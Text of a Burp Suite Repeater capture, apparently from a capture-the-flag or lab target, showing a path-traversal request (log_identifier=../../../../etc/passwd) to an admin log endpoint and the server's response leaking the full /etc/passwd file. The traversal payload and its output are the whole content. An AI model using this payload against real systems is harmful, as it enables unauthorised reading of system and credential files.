 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.11.88:8000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin/get_system_log?log_identifier=../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.11.88:8000/
9 Cookie: session=
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Mon, 29 Sep 2025 04:12:00 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1982
7 Last-Modified: Mon, 22 Sep 2025 19:11:49 GMT
8 Cache-Control: no-cache
9 ETag: "1758568309.7066295-1982-2448691187"
10 Date: Mon, 29 Sep 2025 04:12:00 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
33 usbmux:x:100:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
35 messagebus:x:102:102::/nonexistent:/usr/sbin/nologin
36 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
37 pollinate:x:103:1::/var/cache/pollinate:/bin/false
38 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
39 syslog:x:104:104::/nonexistent:/usr/sbin/nologin
40 uuidd:x:105:105::/run/uuidd:/usr/sbin/nologin
41 tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin
42 tss:x:107:108:TPM software stack,,,:/var/lib/tpm:/bin/false
43 landscape:x:108:109::/var/lib/landscape:/usr/sbin/nologin
44 fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
45 web:x:1001:1001::/home/web:/bin/bash
46 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
47 snapd-range-524288-root:x:524288:524288::/nonexistent:/usr/bin/false
48 snap_daemon:x:584788:584788::/nonexistent:/usr/bin/false
49 mark:x:1002:1002::/home/mark:/bin/bash
50 _laurel:x:101:988::/var/log/laurel:/bin/false
51 dhcpcd:x:110:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
52
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 11
Inspector
Notes